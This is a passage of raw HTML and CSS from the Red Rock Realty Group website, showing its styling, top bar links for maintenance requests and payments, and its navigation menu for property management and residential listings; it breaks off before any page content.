						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* Mobile Nav Shadow */.mobile-toggle-nav{box-shadow:var(--wpex-shadow-xl) !important}/* Button Styling*/:root{--wpex-btn-font-size:18px}.theme-button.minimal-border.white,.theme-txt-link.white{border-radius:5px}#underline-button{border-bottom:1px solid}#underline-button a{color:#F9423A !important}#underline-button a:hover{color:#ffffff !important}@media screen and (max-width:767px){.theme-button.align-right,.color-button.align-right,.theme-txt-link.align-right{float:left !important}}.staff-social{text-align:center !important}a{text-decoration:none !important}/*Title Image overlay on mobile*/@media screen and (max-width:767px){.wpex-bg-overlay{opacity:.75 !important}}/*-Start Tab Styling - Home Page Light-*//*Tab Text*/#tab-switch-light .vc_tta-title-text{text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:600}/*Tab Static State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{font-size:18px !important;border:0px !important;padding:10px 20px !important;background:transparent !important;border-radius:30px !important}/*Tab Hover State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{color:#01181C !important}/*Tab Active State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-bottom-color:transparent;border:0px !important;border-radius:30px !important;background:#f2f2f2 !important;color:#01181C !important}/*Tab Container*/#tab-switch-light .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-list,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-container,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-list{overflow:initial;width:auto !important;display:flex}/*Tab Container Border*/#tab-switch-light .vc_tta-tabs-list{border:1px solid #01181C !important;border-radius:30px !important}/*Hide Tab List on Mobile*/@media screen and (max-width:767px){#tab-switch-light .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container{display:none !important}}/*Tab Content Area*/#tab-switch-light .vc_tta.vc_general .vc_tta-panel-body{padding:10px 0px !important}/*Tab Light Mobile Active State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title{border:1px solid #01181C !important;background-color:#f2f2f2 !important;border-radius:30px}#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#01181C}/*Tab Light Mobile Static State*/#tab-switch-light .vc_tta.vc_tta-spacing-1 .vc_tta-panel .vc_tta-panel-heading{background:#f2f2f2 !important;border:0px !important;border-radius:30px;margin:15px 0px}/*Tab Light Mobile Hover State*/#tab-switch-light .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#01181C}/*-End Tab Styling - Home Page Light-*//*-Start Tab Styling - Home Page Dark-*//*Tab Text*/#tab-switch-dark .vc_tta-title-text{text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:600;color:#ffffff}#tab-switch-dark .vc_active .vc_tta-title-text{text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:600;color:#01181C}/*Tab Static State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{font-size:18px !important;border:0px !important;padding:10px 20px !important;background:transparent !important;border-radius:30px !important}/*Tab Hover State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{color:#F9423A !important}/*Tab Active State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-bottom-color:transparent;border:0px !important;border-radius:30px !important;background:#f2f2f2 !important}/*Tab Container*/#tab-switch-dark .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-list,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-container,.vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-list{overflow:initial;width:auto !important;display:flex}/*Tab Container Border*/#tab-switch-dark .vc_tta-tabs-list{border:1px solid #f2f2f250 !important;border-radius:30px !important}/*Hide Tab List on Mobile*/@media screen and (max-width:767px){#tab-switch-dark .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container{display:none !important}}/*Tab Content Area*/#tab-switch-dark .vc_tta.vc_general .vc_tta-panel-body{padding:10px 0px !important}/*Tab Dark Mobile Active State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title{border:1px solid #01181C !important;background-color:#f2f2f2 !important;border-radius:30px}#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#01181C}/*Tab Dark Mobile Static State*/#tab-switch-dark .vc_tta.vc_tta-spacing-1 .vc_tta-panel .vc_tta-panel-heading{background:transparent !important;border:1px solid #ffffff50 !important;border-radius:30px;margin:15px 0px}/*Tab Dark Mobile Hover State*/#tab-switch-dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#F9423A}/*-End Tab Styling - Home Page Dark-*//*Fix Mobile Form Spacing*/@media screen and (max-width:767px){#input_1_1_3_container{margin-bottom:15px !important}#input_1_1_6_container{margin-bottom:0px !important}#input_3_1_3_container{margin-bottom:15px !important}#input_3_1_6_container{margin-bottom:0px !important}#input_6_1_3_container{margin-bottom:15px !important}#input_6_1_6_container{margin-bottom:0px !important}}/*Post Cards Styling*/#blog-list-dark .wpex-card-date,#blog-list .wpex-card-date{color:#F9423A;text-transform:uppercase;letter-spacing:1px;font-weight:500}#blog-list-dark .wpex-card-meta,#blog-list .wpex-card-meta{display:none !important}#blog-list-dark .wpex-card-media,#blog-list-dark .wpex-card-thumbnail,#blog-list .wpex-card-media,#blog-list .wpex-card-thumbnail{border:0;box-shadow:var(--wpex-shadow-lg) !important;border-radius:20px !important}#blog-list-dark .wpex-heading{color:#ffffff !important}#blog-list-dark .wpex-heading:hover,#blog-list .wpex-heading:hover{color:#F9423A !important}#blog-list-dark p{color:#ffffff !important}.wpex-card-primary-term{color:#F9423A !important;font-size:16px;font-weight:500;letter-spacing:1px}.meta:not(.meta-vertical) li{font-weight 500 !important}/* Footer Links */#footer-links a:hover{color:#F9423A !important}/*portfolio slider img*/.wpex-slider:not(.no-stretch) .wpex-slider-media img{width:100%;border-radius:5px;margin-bottom:5px}/*Filter Nav Bar Link Styling*/.red-nav-bar .vcex-navbar-link-text{border-bottom:1px solid #f9423a !important;font-weight:500 !important;padding-bottom:5px !important}.vcex-navbar-link-text{border-bottom:1px solid #01181C50 !important;font-weight:500 !important;padding-bottom:5px !important}.vcex-navbar-link-text:hover{color:#f9423a !important}.vcex-navbar-link-text:active,.active>.vcex-navbar-link-text,.vcex-navbar-link-text.active{color:#f9423a !important;border-bottom:1px solid #f9423a !important}/*Clear Page Bottom Margin on Blog Parent Page*/.wpex-has-primary-bottom-spacing #primary{padding-bottom:0px !important}/*****BAILEY CODE*****//*Header Button*/.header-button{background:#D13C2A;color:#ffffff;padding:10px 23px;border-radius:5px;font-size:14px;font-family:'Roboto Condensed';font-weight:500;text-transform:uppercase;letter-spacing:1px}.header-button:hover{background:#7A1315;color:#ffffff}/*Top Bar Button*/.topbar-button{background:#00000000;color:#ffffff;padding:8px 15px;border-radius:3px;font-family:'roboto condensed';text-transform:uppercase;letter-spacing:1.1px;font-weight:500;border:1px solid #ffffff45}.topbar-button:hover{background:#7A1315;color:#ffffff;border:1px solid #7A1315}/*Top Bar Mobile Margin*/@media (max-width:767px){#top-bar{max-width:99%}}/*Feature Box Button*/.feature-box-button{background:#ffffff;color:#2D2B2E;padding:0px 0px 8px 0px;border-bottom:solid 1.5px #D13C2A;border-radius:0px}.feature-box-button{transition:all 0.5s;cursor:pointer}.feature-box-button{cursor:pointer;display:inline-block;position:relative;transition:0.5s}.feature-box-button:after{content:'»';position:absolute;opacity:0;top:-2px;right:-20px;transition:0.5s}.feature-box-button:hover{padding-right:24px;padding-left:8px;background:#ffffff;color:#2D2B2E;border-bottom:solid 1.5px #D13C2A}.feature-box-button:hover:after{opacity:1;right:10px}/*Portfolio Button*/.portfolio-button{color:#ffffff;padding:0px 0px 8px 0px;border-bottom:solid 1.5px #D13C2A;border-radius:0px;font-size:18px}.portfolio-button{transition:all 0.5s;cursor:pointer}.portfolio-button{cursor:pointer;display:inline-block;position:relative;transition:0.5s}.portfolio-button:after{content:'»';position:absolute;opacity:0;top:-2px;right:-20px;transition:0.5s}.portfolio-button:hover{padding-right:24px;padding-left:8px;color:#ffffff;border-bottom:solid 1.5px #D13C2A}.portfolio-button:hover:after{opacity:1;right:10px}/*Mobile Contact Button */@media (min-width:767px){#menu-item-4169{display:none !important}#menu-item-4174{display:none !important}#menu-item-4177{display:none !important}#menu-item-4178{display:none !important}}#sidr-id-menu-item-4169{background:#D13C2A;color:#ffffff;text-align:center;margin:20px;border-radius:3px}#sidr-id-menu-item-4169:hover a{background:#7A1315;color:#ffffff}/*Login Mobile*/#sidr-id-menu-item-4174{border-bottom:solid .5px #9e9e9e52 !important;margin:0px 20px}#sidr-id-menu-item-4177{border-bottom:solid .5px #9e9e9e52 !important;margin:0px 20px}#sidr-id-menu-item-4178{border-bottom:solid .5px #9e9e9e52 !important;margin:0px 20px}/*Sticky Header*/.logo-img--sticky{max-width:100px !important}/*Top Bar Mobile Social*/@media (max-width:767px){.socials{display:none}}/*Mobile Logo*/@media (max-width:767px){.header-fixed-height #site-logo .logo-img{padding-top:10px;padding-bottom:10px}}/*Team Modal Header Removal*/.wpex-card-modal-title{display:none !important}/* Job Card Grid Style */.job-card-grid{box-shadow:var(--wpex-shadow-lg) !important}/*Portfolio Card Styling*/.wpex-image-hover:is(.grow,.side-pan,.vertical-pan):where(.overlay-parent,.entry-media,.wpex-card-thumbnail,.related-post-thumb){border-radius:20px}/*Portfolio Before text Styling*/.before-text{text-transform:uppercase;font-weight:800;letter-spacing:1px;font-size:18px;font-family:'Roboto Condensed'}@media (max-width:374px){.topbar-button{padding:8px 6px}}@media (max-width:479px){#top-bar-content{font-size:12px !important}}@media (min-width:253px) and (max-width:331px){#top-bar-content{font-size:9px !important}}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1708622335134{padding-top: 100px !important;padding-bottom: 100px !important;background-image: url(https://www.redrockrg.com/wp-content/uploads/2024/02/TitleBackground-1.svg?id=4344) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1730319967671{padding-top: 80px !important;padding-right: 0px !important;padding-bottom: 50px !important;padding-left: 0px !important;background-image: url(https://www.redrockrg.com/wp-content/uploads/2024/02/WhiteBackground-Mark.svg?id=4346) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1708629869605{padding-top: 100px !important;padding-bottom: 100px !important;background: #0c0b0b url(https://www.redrockrg.com/wp-content/uploads/2024/01/Background-LightGrey-Rock-Right.png?id=4077) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1707315373037{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1755197457677{padding-bottom: 10px !important;}.vc_custom_1708985392621{padding-bottom: 10px !important;}.vc_custom_1730319834948{padding-right: 0px !important;padding-bottom: 35px !important;padding-left: 0px !important;}.vc_custom_1722001143044{padding-bottom: 20px !important;}.vc_custom_1708983816175{padding-bottom: 10px !important;}.vc_custom_1706297914694{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #161616 !important;border-radius: 4px !important;}.vc_custom_1708962296321{padding-bottom: 10px !important;}.vc_custom_1712850000876{margin-top: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1706298095938{padding-top:100px !important;padding-bottom:100px !important}.vc_custom_1706298146510{padding-bottom:30px !important}/*FOOTER BUILDER*/#footer-builder{background-color:#161616}/*TYPOGRAPHY*/body{font-family:"Roboto",sans-serif;font-size:16px;color:#01181c}:root{--wpex-btn-font-family:"Roboto Condensed";--wpex-btn-font-weight:700;--wpex-btn-font-size:16px;--wpex-btn-line-height:normal;--wpex-btn-letter-spacing:1px;--wpex-btn-text-transform:uppercase}.main-navigation-ul .link-inner{font-family:"Roboto Condensed";font-weight:500;font-size:14px;letter-spacing:2px;text-transform:uppercase}.main-navigation-ul .sub-menu .link-inner{font-family:"Roboto Condensed";font-size:17px;letter-spacing:0px;text-transform:none}.wpex-mobile-menu,#sidr-main{font-family:"Roboto Condensed";font-weight:500;font-size:17px;letter-spacing:.5px}:root{--wpex-heading-font-family:"Roboto Condensed";--wpex-heading-font-weight:700;--wpex-heading-color:#01181c;--wpex-heading-line-height:1.25}.theme-heading{font-weight:500}.vcex-heading{font-weight:500;color:#01181c}h1,.wpex-h1{font-family:"Roboto Condensed";font-weight:700;font-size:40px;color:#01181c;line-height:1.25;margin-top:0px;margin-bottom:0px}h2,.wpex-h2{font-family:"Roboto Condensed";font-weight:500;font-size:40px;color:#01181c;margin-top:0px;margin-right:0px;margin-bottom:0px}h3,.wpex-h3{font-family:"Roboto Condensed";font-weight:700;font-size:30px;color:#01181c;line-height:1.25}h4,.wpex-h4{font-weight:500;color:#01181c}@media(max-width:479px){#top-bar-content{font-size:13px}.main-navigation-ul .link-inner{font-size:12px}h1,.wpex-h1{font-size:30px}h2,.wpex-h2{font-size:28px}h3,.wpex-h3{font-size:22px}}/*ADVANCED STYLING CSS*/#site-header{background-image:url(https://www.redrockrg.com/wp-content/uploads/2024/01/Hero-Overlay.png)}.page-header.has-bg-image{background-image:url(https://www.redrockrg.com/wp-content/uploads/2024/02/TitleBackground-1.svg)}:root{--wpex-bold:400}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#d13c2a;--wpex-accent-alt:#d13c2a;--wpex-on-accent:#7a1315;--wpex-on-accent-alt:#7a1315;--wpex-accent-alt:#2d2b2e;--wpex-on-accent-alt:#4b4849;--wpex-border-main:#808b8d;--wpex-text-1:#01181c;--wpex-text-2:#01181c;--wpex-text-3:#01181c;--wpex-text-4:#01181c;--wpex-link-color:#d13c2a;--wpex-hover-heading-link-color:#d13c2a;--wpex-hover-link-color:#7a1315;--wpex-link-decoration-color:#d13c2a;--wpex-btn-padding:15px 30px;--wpex-btn-border-radius:4px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-active-btn-color:#ffffff;--wpex-btn-bg:#d13c2a;--wpex-hover-btn-bg:#7a1315;--wpex-active-btn-bg:#7a1315;--wpex-input-padding:10px 15px;--wpex-pagination-link-padding:15px 20px;--wpex-pagination-border-color:#353535;--wpex-pagination-link-color:#ffffff;--wpex-site-header-gutter:10px;--wpex-site-logo-max-height-ratio:1.3;--wpex-site-header-shrink-end-height:100px}::selection{background:#f8f8f8;color:#f9423a}::-moz-selection{background:#f8f8f8;color:#f9423a}.page-header.wpex-supports-mods{padding-top:150px;padding-bottom:45px;background-color:#2d2b2e;border-top-width:0px;border-bottom-width:0px}.page-header{margin-bottom:clamp(40px,5vw,60px)}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}.wpex-social-share__link{font-size:14px}.wpex-load-more-spinner,.vcex-loadmore-spinner{color:#f9423a}.post-pagination-wrap{border-color:#ffffff}.post-pagination a{color:#f9423a}#site-scroll-top{border-radius:3px!important;background-color:#d13c2a;color:#ffffff}#site-scroll-top:hover{background-color:#7a1315}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1260px}#top-bar-wrap{background-color:#161616}.wpex-top-bar-sticky{background-color:#161616}#top-bar{color:#dbdbdb;--wpex-text-2:#dbdbdb;--wpex-text-3:#dbdbdb;--wpex-text-4:#dbdbdb;--wpex-link-color:#dbdbdb;--wpex-hover-link-color:#d13c2a;padding-top:10px;padding-bottom:10px}#top-bar-social a.wpex-social-btn{font-size:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation-wrap{--wpex-main-nav-gutter:15px;--wpex-main-nav-link-padding-x:0px;--wpex-main-nav-link-underline-height:1px;--wpex-main-nav-link-color:#2f3135;--wpex-hover-main-nav-link-color:#2f3135;--wpex-active-main-nav-link-color:#2f3135;--wpex-hover-main-nav-link-color:#d13c2a;--wpex-active-main-nav-link-color:#d13c2a;--wpex-dropmenu-width:160px;--wpex-dropmenu-padding:15px;--wpex-megamenu-padding:15px;--wpex-hover-dropmenu-link-color:#d13c2a;--wpex-hover-dropmenu-link-bg:#ffffff;--wpex-active-dropmenu-link-color:#d13c2a;--wpex-active-hover-dropmenu-link-color:#d13c2a;--wpex-megamenu-heading-font-size:18px;--wpex-megamenu-heading-color:#01181c;--wpex-megamenu-heading-font-weight:600}.wpex-menu-search-icon,.wpex-header-search-icon__icon{font-size:20px}.mobile-menu-toggle{--wpex-hamburger-icon-width:25px;--wpex-hamburger-icon-bar-height:2px;--wpex-hamburger-icon-gutter:6px}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#161616}#sidr-main{--wpex-border-main:#161616;--wpex-hover-link-color:#d13c2a}.mobile-toggle-nav-ul,.mobile-toggle-nav-ul a{border-color:#f2f2f2}.mobile-toggle-nav{color:#01181c;--wpex-link-color:#01181c;--wpex-hover-link-color:#f9423a}.full-screen-overlay-nav-menu__link,.mobile-toggle-nav__link,.sidr-mobile-nav-menu__link{padding-top:8px;padding-bottom:8px}#footer-callout-wrap{border-top-width:0px;border-bottom-width:0px}#footer-bottom{background-color:#222222}</style></head>

<body class="wp-singular page-template-default page page-id-4642 page-child parent-pageid-2021 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme cookies-not-set wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header footer-has-reveal page-header-disabled wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive">

	
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse">
	<div id="top-bar-content" class="has-content top-bar-right wpex-clr"><a href="https://www.redrockrg.com/maintenance-request/"><span class="ticon ticon-wrench" aria-hidden="true"></span> Maintenance Request</a>   |    <a href="/login"><span class="ticon ticon-user" aria-hidden="true"></span> Login</a> 
   

<a href="https://redrockrg.appfolio.com/connect/users/sign_in" target="_blank" class="topbar-button"> Make a Payment</a>

 
<span class="socials">
<a href="https://www.facebook.com/RedRockRealtyGroup" title="" target="_blank" rel=""><span class="ticon ticon-facebook" aria-hidden="true"></span></a> 

<a href="https://www.linkedin.com/company/red-rock-realty-group/" title="" target="_blank" rel=""><span class="ticon ticon-linkedin" aria-hidden="true"></span></a> 
 
<a href="https://www.instagram.com/redrockrg/" title="" target="_blank" rel=""><span class="ticon ticon-instagram" aria-hidden="true"></span></a>
</span></div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-nine header-full-width header-fixed-height wpex-dropdown-style-minimal wpex-dropdowns-shadow-six fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header overlay-header white-style custom-bg bg-cover wpex-bg-cover wpex-bg-center wpex-bg-no-repeat dyn-styles wpex-print-hidden wpex-relative">

		
		<div id="site-header-inner" class="header-nine-inner container wpex-relative wpex-h-100 wpex-flex wpex-z-10"><div id="site-header-flex" class="wpex-flex wpex-justify-between wpex-items-center wpex-w-100">
<div id="site-logo" class="site-branding header-nine-logo wpex-flex wpex-items-center wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.redrockrg.com/" rel="home" class="main-logo"><img src="https://www.redrockrg.com/wp-content/uploads/2024/02/RedRock_Stacked_Realty.png" alt="Red Rock Realty Group" class="logo-img logo-img--base" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://www.redrockrg.com/wp-content/uploads/2024/02/RedRock_Stacked_Realty-1.png" alt="Red Rock Realty Group" class="logo-img logo-img--sticky" width="1500" height="1322" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-nine wpex-max-h-100 wpex-ml-auto wpex-flush-dropdowns wpex-self-stretch wpex-stretch-megamenus hide-at-mm-breakpoint wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-nine" aria-label="Main menu"><ul id="menu-main-menu" class="main-navigation-ul dropdown-menu wpex-flex wpex-items-center wpex-dropdown-menu wpex-dropdown-menu--onhover wpex-dropdown-menu--animate"><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5028"><a href="https://www.redrockrg.com/about/"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.redrockrg.com/about/our-team/"><span class="link-inner">Our Team</span></a></li>
	<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.redrockrg.com/about/careers/"><span class="link-inner">Careers</span></a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.redrockrg.com/about/testimonials/"><span class="link-inner">Testimonials</span></a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://www.redrockrg.com/about/blog/"><span class="link-inner">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5033"><a href="https://www.redrockrg.com/commercial/"><span class="link-inner">Commercial <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://www.redrockrg.com/commercial/property-management/"><span class="link-inner">Property Management</span></a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5034"><a href="https://www.redrockrg.com/commercial/brokerage/"><span class="link-inner">Brokerage</span></a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.redrockrg.com/commercial/real-estate-development/"><span class="link-inner">Development</span></a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.redrockrg.com/commercial/real-estate-investment/"><span class="link-inner">Investment</span></a></li>
</ul>
</li>
<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5038"><a href="https://www.redrockrg.com/residential/"><span class="link-inner">Residential <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.redrockrg.com/residential/multi-family-management/"><span class="link-inner">Multi-Family Management</span></a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.redrockrg.com/residential/hoa-management/"><span class="link-inner">HOA Management</span></a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://www.redrockrg.com/residential/single-family-management/"><span class="link-inner">Single-Family Home Management</span></a></li>
</ul>
</li>
<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.redrockrg.com/portfolio/"><span class="link-inner">Investment Portfolio</span></a></li>
<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-5043"><a href="https://www.redrockrg.com/available-properties/"><span class="link-inner">Available Properties <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5679"><a href="https://www.redrockrg.com/available-properties/commercial/"><span class="link-inner">Commercial</span></a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4642 current_page_item menu-item-5045"><a href="https://www.redrockrg.com/available-properties/residential/" aria-current="page"><span class="link-inner">Residential</span></a></li>
</ul>
</li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5919"><a href="https://www.redrockrg.com/areas-we-serve/"><span class="link-inner">Areas We Serve <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5929"><a href="https://www.redrockrg.com/areas-we-serve/alabama/"><span class="link-inner">Alabama <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://www.redrockrg.com/areas-we-serve/alabama/birmingham/"><span class="link-inner">Birmingham</span></a></li>
		<li id="menu-item-5956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.redrockrg.com/areas-we-serve/alabama/montgomery/"><span class="link-inner">Montgomery</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="/contact/"><span class="link-inner">Contact Us</span></a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="/login"><span class="link-inner"><span class="ticon ticon-user" aria-hidden="true"></span> Login</span></a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="/maintenance-request/"><span class="link-inner"><span class="ticon ticon-wrench" aria-hidden="true"></span> Maintenance Request</span></a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a target="_blank" href="https://redrockrg.appfolio.com/connect/users/sign_in"><span class="link-inner"><span class="ticon ticon-usd" aria-hidden="true"></span> Make a Payment</span></a></li>
</ul></nav>
</div>


<div id="site-header-flex-aside" class="wpex-flex wpex-items-center wpex-justify-end wpex-h-100 header-nine-aside hide-at-mm-breakpoint">
    <div id="site-header-flex-aside-inner" class="header-aside-content wpex-flex wpex-flex-wrap wpex-items-center"><a href="/contact" class="header-button">Contact Us</a></div>
</div>

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-h-100">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--rounded wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>
<div id="searchform-dropdown" data-placeholder="Search" data-disable-autocomplete="true" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border header-drop-widget--animate wpex-invisible wpex-opacity-0 wpex-absolute wpex-translate-Z-0 wpex-text-initial wpex-z-10000 wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
	
<form role="search" method="get" class="searchform wpex-relative" action="https://www.redrockrg.com/">
	<label class="searchform-label wpex-text-current wpex-block wpex-m-0 wpex-p-0">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="searchform-input field" name="s" placeholder="Search">
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>
</div>
</div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">
